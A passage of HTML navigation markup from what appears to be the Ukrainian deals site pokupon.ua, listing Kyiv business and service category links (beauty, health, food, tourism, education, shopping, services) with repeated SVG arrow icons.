                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/foto_i_pechat">Фото і друк                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dlja_doma">Послуги для дому                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avto">Авто                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vse_dlja_pitomcev">Все для вихованців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nestandartnye_uslugi">Нестандартні послуги                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/uslugi_it">Послуги IT                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tovari_dr">Товари                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/blagotvoritelnost">Благодійність                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-companies" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/places/kiev/krasota">
                            <span>Краса</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/salony_krasoty">Салони краси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/parikmaherskie">Перукарські</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/barbershopy">Барбершопи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/brovi_i_resnitsy">Брови і вії</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/spa_i_massazh">СПА і масаж</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/manikyur_i_pedikyur">Манікюр та педикюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kosmetologiya">Косметологія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tatu_pirsing">Тату, пірсинг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/stilisty_vizazhisty">Стилісти-візажисти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/solyarii">Солярії</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/tsentry_lazernoy_epilyatsii">Центри лазерної епіляції</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_bani_i_sauny">Лазні та сауни</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/massazhnye_salony">Масажні салони</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/zdorovie">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/meditsinskie_tsentry">Медичні центри</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_sport_i_fitnes">Спорт і фітнес</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/eda_i_razvlecheniya">
                            <span>Їжа і розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kafe">Кафе</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_restorany">Ресторани</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/bary_paby">Бари, паби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pitstserii">Піцерії</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kalyannye">Кальянні</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_sushi">Суші</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/keytering">Кейтеринг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/nochnye_kluby">Нічні клуби</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_dostavka_edy">Доставка їжі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/razvlecheniya">Розваги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/mp_turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/prokat">Прокат</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/turisticheskie_kompanii">Туристичні компанії</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/gostinitsy">Готелі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/arenda_kvartir_na_sutki">Оренда квартир</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/transport_i_bilety">Транспорт і квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/dostoprimechatelnosti-i-kulturnyie-obektyi">Пам&#039;ятки і культурні ...</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/mp_obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/treningi_i_seminary">Тренінги і семінари</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_mp_obuchenie_drugoe">Інше</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_it_kursy">IT-курси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/avtoshkoly">Автошколи</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/kursy_inostrannyh_yazykov">Курси іноземних мов</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/obuchenie_za_granicej">Навчання за кордоном</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/dlya_detey_i_mam">
                            <span>Для дітей і мам</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/obrazovanie_dlya_detey">Освіта для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/detskie_vrachi">Дитячі лікарі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/dlya_buduschih_mam">Для майбутніх мам</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tsentry_razvitiya_detey">Центри розвитку дітей</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/razvlekatelnye_tsentry">Розважальні центри</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/shoping">
                            <span>Шопінг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/torgovye_tsentry">Торгові центри</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_odezhdy">Магазини одягу</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_kosmetiki">Магазини косметики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/sekond-hend">Секонд-хенд</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/komisionnye_magaziny">Комісійні магазини</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_optiki">Магазини оптики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/rynki">Ринки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/zoomagaziny">Зоомагазини</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/yuvelirnye_salony">Ювелірні салони</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_tsvetov">Магазини квітів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_podarkov">Магазини подарунків</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tovary_dlya_doma">Товари для дому</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_produktov">Магазини продуктів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/gipermarkety">Гіпермаркети</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/knizhnye_magaziny">Книжкові магазини</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/sportivnye_magaziny">Спортивні магазини</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/rybolovnye_magaziny">Рибальські магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/ohotnichi_magaziny">Мисливські магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_detskie_magaziny">Дитячі магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_apteki">Аптеки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_seks_shopy">Секс-шопи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_stroitelnye_magaziny">Будівельні магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_medicynskie_tovary">Медичні товари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/services">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_svadebnye_salony">Весільні салони</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_fotouslugi">Фотопослуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_strahovanie">Страхування</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/prachechnye">Пральні</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_yuridicheskie_uslugi">Юридичні послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/modelnie-agenstva">Модельні агентства</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_dlya_doma">Для дому</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_veterinarnye_kliniki">Ветеринарні клініки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/merch_remont">Ремонт</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_himchistki">Хімчистки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_atele">Ательє</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/avtoservis">Автосервіс</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/ritualnye_uslugi">Ритуальні послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/izgotovlenie_kljuchej">Виготовлення ключів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_taksi">Таксі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pochta_sluzhby_dostavki">Пошта, лужба доставки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pasportnye_stoly">Паспортні столи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/trudoustrojstvo_za_granicej">Працевлаштування за кордоном</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_sozdanie_i_prodvizhenie_sajtov">Створення і просування сайтів</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/merch_astrologi">Астрологи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/ohrannye-uslugii">Охоронні послуги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/servisnye-centry">Сервісні центри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/tipografiya">Друкарні</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/brachnye-agenstva">Шлюбні агентства</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/smi-radio-presa">ЗМІ, радіо, преса</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/kovorkingi">коворкінг</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
